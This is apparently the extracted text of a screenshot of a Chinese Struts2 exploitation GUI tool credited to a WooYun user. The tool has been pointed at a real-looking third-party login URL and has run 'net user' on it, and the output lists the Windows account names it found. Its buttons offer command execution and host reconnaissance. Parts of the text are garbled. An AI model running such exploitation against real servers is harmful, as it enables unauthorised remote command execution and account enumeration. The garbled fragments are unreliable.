 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://yb.tccxfw.com/login/Jeecms.do 检测是否有漏洞
\\ ?????
-------------------------------------------------------------------------------
administer Administrator Guest
guest2009 jesean jsjyjy
longzhushen
??????????????????
.org/T
输入命令: net user
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)